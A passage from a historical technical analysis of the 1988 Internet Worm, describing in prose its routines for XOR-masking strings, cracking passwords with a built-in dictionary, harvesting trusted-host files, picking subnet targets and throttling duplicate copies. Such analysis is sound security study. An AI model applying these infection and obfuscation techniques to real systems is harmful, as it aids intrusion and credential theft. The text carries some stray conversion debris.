<sup>11</sup> Using TCP port 11357 on host 128.32.137.13.### **5.1.2. Gateway List**

The Worm constructed a simple array of gateway IP addresses through the use of the system *netstat* command. These addresses were used to infect directly connected networks. The use of the list is described in the explanation of *scan\_gateways* and *rt\_init*, below.

#### **5.1.3. Interfaces list**

An array of records was filled in with information about each network interface active on the current host. This included the name of the interface, the outgoing address, the netmask, the destination host if the link was point-to-point<sup>12</sup>, and the interface flags. Interestingly, although this routine was coded to get the address of the host on the remote end of point-to-point links, no use seems to have been made of that information anywhere else in the program.

# **5.1.4. Pwd**

A linked list of records was built to hold user information. Each structure held the account name, the encrypted password, the home directory, the GECOS field, and a link to the next record. A blank field was also allocated for decrypted passwords as they were found.

# **5.1.5. objects**

The program maintained an array of ''objects'' that held the files that composed the Worm. Rather than have the files stored on disk, the program read the files into these internal structures. Each record in the list contained the suffix of the file name (e.g., ''sun3.o''), the size of the file, and the encrypted contents of the file. The use of this structure is described below.

#### **5.1.6. Words**

A mini-dictionary of words was present in the Worm to use in password guessing (see Appendix A). The words were stored in an array, and every word was masked (XOR) with the bit pattern 0x80. Thus, the dictionary would not show up with an invocation of the *strings* program on the binary or object files.

#### **5.1.7. Embedded Strings**

Every text string used by the program, except for the words in the mini-dictionary, was masked (XOR) with the bit pattern 0x81. Every time a string was referenced, it was referenced via a call to *XS*. The *XS* function decrypted the requested string in a static circular buffer and returned a pointer to the decrypted version. This also kept any of the text strings in the program from appearing during an invocation of *strings*. Simply clearing the high order bit (e.g., XOR 0x80) or displaying the program binary would not produce intelligible text. All references to XS have been omitted from the following text; realize that every string was so encrypted.

It is not evident how the strings were placed in the program in this manner. The masked strings were present inline in the code, so some preprocessor or a modified version of the compiler was likely used. This represents a significant effort by the author of the Worm, and suggests quite strongly that the author wanted to complicate or prevent the analysis of the program once it was discovered.

# **5.2. Routines**

The descriptions given here are arranged in alphabetic order. The names of some routines are exactly as used by the author of the code. Other names are based on the function of the routine, and those names were chosen because the original routines were declared *static* and name information was not present in the object files.If the reader wishes to trace the functional flow of the Worm, begin with the descriptions of routines **main** and **doit** (presented first for this reason). By function, the routines can be (arbitrarily) grouped as follows:

**setup and utility**: main, doit, crypt, h\_addaddr, h\_addname, h\_addr2host, h\_clean, h\_name2host, if\_init, loadobject, makemagic, netmaskfor, permute, rt\_init, supports\_rsh, and supports telnet.

**network & password attacks**: attack network, attack user, crack 0, crack 1, crack 2, crack\_3, cracksome, ha, hg, hi, hl, hul, infect, scan\_gateways, sendWorm, try\_fingerd, try\_password, try\_rsh, try\_sendmail, and waithit.

**camouflage**: checkother, other\_sleep, send\_message, and xorbuf.

#### **5.2.1. main**

This was where the program started. The first thing it did was change its argument vector to make it look like it was the shell running. Next, it set its resource limits so a failure would not drop a core file. Then it loaded all the files named on the command line into the object structure in memory using calls to *loadobject*. If the *l1.c* file was not one of the objects loaded, the Worm would immediately call *exit*.

Next, the code unlinked all the object files, the file named *sh* (the Worm itself), and the file /tmp/.dumb (apparently a remnant of some earlier version of the program, possibly used as a restraint or log during testing—the file is not otherwise referenced). The program then finished zeroing out the argument vector.

Next, the code would call *if\_init;* if no interfaces were discovered by that routine, the program would call *exit*. The program would then get its current process group. If the process group was the same as its parent process id (passed on the command line), it would reset its process group and send a KILL signal to its parent.

Last of all, the routine *doit* was invoked.

# **5.2.2. doit**

3333333333333333

This was the main Worm code. First, a variable was set to the current time with a call to *time*, and the random number generator was initialized with the return value.

Next, the routines *hg* and *hl* were invoked to infect some hosts. If one or both of these failed to infect any hosts, the routine *ha* was invoked.

Next, the routine *checkother* was called to see if other Worms were on this host. The routine *send\_message* was also called to cast suspicion on the folks at Berkeley.<sup>13</sup> The code then entered an infinite loop:

A call would be made to *cracksome* followed by a call to *other\_sleep* with a parameter of 30. Then *cracksome* would be called again. At this point, the process would *fork* itself, and the parent would *exit*, leaving the child to continue.

Next, the routines *hg, ha,* and *hi* would all be called to infect other hosts. If any one (or combination) of these routines failed to infect a new host, the routine *hl* would be called to infect a local host. Thus, the code was aggressive about always infecting at least one host each pass through this loop. The logic here was faulty, however, because if all known gateway hosts were infected, or a bad set of host numbers were tried in *ha*, this code would call *hl* every time through the loop. Such behavior was one of the reasons hosts

<sup>13</sup> As if some of them aren't suspicious enough!became overloaded with Worm processes: every pass through the loop, each Worm would likely be forced to infect another local host. Considering that multiple Worms could run on a host for some time before one would exit, this could lead to an exponential growth of Worms in a LAN environment.

Next, the routine *other\_sleep* was called with a timeout of 120. A check was then made to see if the Worm had run for more than 12 hours. If so, a call was made to *h\_clean*.

Finally, a check was made of the *pleasequit* and *nextw* variables (set in *other\_sleep* or *checkother*, and *crack\_2*, respectively). If *pleasequit* was nonzero, and *nextw* was greater than 10, the Worm would *exit*.

#### **5.2.3. attack\_network**

This routine was designed to infect random hosts on a subnet. First, for each of the network interfaces, if checked to see if the target host was on a network to which the current host was directly connected. If so, the routine immediately returned.<sup>14</sup>

Based on the class of the netmask (e.g., Class A, Class B), the code constructed a list of likely network numbers. A special algorithm was used to make good guesses at potential Class A host numbers. All these constructed host numbers were placed in a list, and the list was then randomized using *permute*. If the network was Class B, the permutation was done to favor low-numbered hosts by doing two separate permutations—the first six hosts in the output list were guaranteed to be chosen from the first dozen (low-numbered) host numbers generated.

The first 20 entries in the permuted list were the only ones examined. For each such IP address, its entry was retrieved from the global list of hosts (if it was in the list). If the host was in the list and was marked as already infected or immune, it was ignored. Otherwise, a check was made to see if the host supported the rsh command (identifying it as existing and having BSD-derived networking services) by calling *supports\_rsh*. If the host did support rsh, it was entered into the hosts list if not already present, and a call to *infect* was made for that host.

If a successful infection occurred, the routine returned early with a value of TRUE (1).

### **5.2.4. attack\_user**

This routine was called after a user password was broken. It has some incorrect code and may not work properly on every architecture because a subroutine call was missing an argument. However, on Suns and VAXen, the code will work because the missing argument was supplied as an **extra** argument to the previous call, and the order of the arguments on the stack matches between the two routines. It was largely a coincidence that this worked.

The routine attempted to open a *.forward* file in the the user's home directory, and then for each host and user name present in that file, it called the *hul* routine. It then did the same thing with the *rhosts* file, if present, in the user's home directory.

# **5.2.5. checkother**

3333333333333333

This routine was to see if another Worm was present on this machine and is a companion routine to *other* sleep. First, a random value was checked: with a probability of 1 in 7, the routine returned without ever doing anything—these Worms become immortal in the sense that they never again participated in the process of thinning out multiple local Worms.

<sup>14</sup> This appears to be a bug. The probable assumption was that the routine *hl* would handle infection of local hosts, but *hl* calls this routine! Thus, local hosts were never infected via this route.Otherwise, the Worm created a socket and tried to connect to the local ''Worm port''— 23357. If the connection was successful, an exchange of challenges was made to verify that the other side was actually a fellow Worm. If so, a random value was written to the other side, and a value was read from the socket.

If the sum of the value sent plus the value read was even, the local Worm set its *pleasequit* variable to 1, thus marking it for eventual self-destruction. The socket was then closed, and the Worm opened a new socket on the same port (if it was not destined to self-destruct) and set *other\_fd* to that socket to listen for other Worms.

If any errors were encountered during this procedure, the Worm involved set *other\_fd* to -1 and it returned from the routine. This meant that any error caused the Worm to be immortal, too.

# **5.2.6. crack\_0**

This routine first scanned the /etc/hosts.equiv file, adding new hosts to the global list of hosts and setting the flags field to mark them as *equivalent.* Calls were made to *name2host* and *getaddrs*. Next, a similar scan was made of the */.rhosts* file using the exact same calls.

The code then called *setpwent* to open the /etc/passwd file. A loop was performed as long as passwords could be read:

Every 10th entry, a call was made to *other\_sleep* with a timeout of 0. For each user, an attempt was made to open the file *forward*<sup>15</sup> in the home directory of that user, and read the hostnames therein. These hostnames were also added to the host list and marked as equivalent. The encrypted password, home directory, and GECOS field for each user was stored into the pwd structure.

After all user entries were read, the *endpwent* routine was invoked, and the *cmode* variable was set to 1.

# **5.2.7. crack\_1**

This routine tried to break passwords. It was intended to loop until all accounts had been tried, or until the next group of 50 accounts had been tested. In the loop:

A call was made to *other\_sleep* with a parameter of zero each time the loop index modulo 10 was zero (i.e., every 10 calls). Repeated calls were made to *try\_password* with the values discussed earlier in §4-8b.

Once all accounts had been tried, the variable *cmode* was set to 2.

The code in this routine was faulty in that the index of the loop was never incremented! Thus, the check at every 50 accounts, and the call to *other-sleep* every 10 accounts would not occur. Once entered, *crack\_1* ran until it had checked all user accounts.

# **5.2.8. crack\_2**

3333333333333333

This routine used the mini-dictionary in an attempt to break user passwords (see Appendix A). The dictionary was first permuted (using the *permute*) call. Each word was decrypted inplace by XORing its bytes with 0x80. The decrypted words were then passed to the *try\_password* routine for each user account. The dictionary was then re-encrypted.

<sup>15</sup> This is puzzling. The appropriate file to scan for equivalent hosts would have been the *.rhosts* file, not the *.forward* file.A global index, named *nextw* was incremented to point to the next dictionary entry. The *nextw* index is also used in *doit* to determine if enough effort had been expended so that the Worm could "...go gently into that good night." When no more words were left, the variable *cmode* was set to 3.

There are two interesting points to note in this routine: the reverse of these words were not tried, although that would seem like a logical thing to do, and all words were encrypted and decrypted in place rather than in a temporary buffer. This is less efficient than a copy while masking since no re-encryption ever needs to be done. As discussed in the next section, many examples of unnecessary effort such as this were present in the program. Furthermore, the entire mini-dictionary was decrypted all at once rather than a word at a time. This would seem to lessen the benefit of encrypting those words at all, since the entire dictionary would then be present in memory as plaintext during the time all the words were tried.

# **5.2.9. crack\_3**

This was the last password cracking routine. It opened /usr/dict/words, and for each word found it called *try\_password* against each account. If the first letter of the word was a capital, it was converted to lower case and retried. After all words were tried, the variable *cmode* was incremented and the routine returned.

In this routine, no calls to *other\_sleep* were interspersed, thus leading to processes that ran for a long time before checking for other Worms on the local machine. Also of note, this routine did not try the reverse of words either!

#### **5.2.10. cracksome**

This routine was a simple switch statement on an external variable named *cmode* and it implemented the five strategies discussed in §4-8 of this paper. State zero called *crack\_0*, state one called *crack\_1*, state two called *crack\_2*, and state three called *crack\_3*. The default case simply returned.

### **5.2.11. crypt**

This routine took a key and a salt, then performed the UNIX password encryption function on a block of zero bits. The return value of the routine was a pointer to a character string of 13 characters representing the encoded password.

The routine was highly optimized and differs considerably from the standard library version of the same routine. It called the following routines: *compkeys, mungE, des,* and *ipi.* A routine, *setupE*, was also present and was associated with this code, but it was never referenced. It appears to duplicate the functionality of the *mungE* function.

### **5.2.12. h\_addaddr**

This routine added alternate addresses to a host entry in the global list if they were not already present.

### **5.2.13. h\_addname**

This routine added host aliases (names) to a given host entry. Duplicate entries were suppressed.# **5.2.14. h\_addr2host**

The host address provided to the routine was checked against each entry in the global host list to see if it was already present. If so, a pointer to that host entry was returned. If not, and if a parameter flag was set, a new entry was initialized with the argument address and a pointer to it was returned.

# **5.2.15. h\_clean**

This routine traversed the host list and removed any entries marked as infected or immune (leaving hosts not yet tried).

### **5.2.16. h\_name2host**

Just like *h\_addr2host* except the comparison was done by name with all aliases.

# **5.2.17. ha**

This routine tried to infect hosts on remote networks. First, it checked to see if the gateways list had entries; if not, it called *rt\_init*. Next, it constructed a list of all IP addresses for gateway hosts that responded to the *try\_telnet* routine. The list of host addresses was randomized by *permute*. Then, for each address in the list so constructed, the address was masked with the value returned by *netmaskfor* and the result was passed to the *attack\_network* routine. If an attack was successful, the routine exited early with a return value of TRUE.

# **5.2.18. hg**

This routine attempted to infect gateway machines. It first called *rt\_init* to reinitialize the list of gateways, and then for each gateway it called the main infection routine, *infect*, with the gateway as an argument. As soon as one gateway was successfully infected, the routine returned TRUE.

# **5.2.19. hi**

